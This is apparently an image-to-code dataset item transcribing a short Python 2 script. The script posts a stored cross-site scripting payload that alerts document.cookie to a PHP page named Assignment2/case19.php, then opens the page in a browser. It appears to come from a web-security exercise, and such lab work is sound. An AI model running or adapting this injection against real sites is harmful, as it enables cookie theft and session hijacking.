<code> <loc_0><loc_0><loc_500><loc_500><_Python_>import urllib, urllib2

url = 'http://www.wsb.com/Assignment2/case19.php'
post_values = dict(title='<script>alert(document.cookie)</script>', content='test')
data = urllib.urlencode(post_values)

req = urllib2.Request(url, data)
urllib2.urlopen(req)

import webbrowser
new = 2
webbrowser.open(url, new=new)

</code> 